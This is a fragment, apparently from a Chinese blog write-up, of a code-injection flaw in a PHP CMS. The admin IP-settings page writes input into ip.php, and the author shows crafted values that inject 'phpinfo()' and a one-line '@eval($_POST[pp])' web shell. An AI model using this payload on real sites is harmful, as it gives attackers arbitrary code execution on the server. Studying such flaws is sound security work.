
fwrite($open,$str);
fclose($open);
ShowMsg(“成功保存设置!”,”admin_ip.php”);
exit;
我们再去看一下ip.php格式
我们可以构造一下,然后保存
*;phpinfo();//
“;@eval($_POST[pp]);//
image
©
版权声明
文章版权归作者所有，未经允许请勿转载。